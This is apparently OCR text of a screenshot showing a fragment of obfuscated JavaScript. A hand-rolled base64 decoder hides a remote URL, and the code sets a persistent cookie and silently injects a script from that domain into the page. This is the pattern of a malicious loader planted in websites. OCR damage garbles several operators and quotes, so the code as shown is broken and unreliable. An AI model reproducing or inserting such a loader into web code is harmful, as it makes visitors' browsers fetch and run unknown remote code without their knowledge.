
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})